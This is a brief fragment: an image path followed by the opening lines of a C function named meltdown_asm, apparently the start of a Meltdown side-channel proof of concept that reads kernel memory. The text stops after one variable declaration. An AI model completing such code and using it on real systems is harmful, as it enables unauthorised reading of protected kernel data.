 void meltdown_asm(unsigned long kernel_data_addr)
{
   char kernel_data = 0;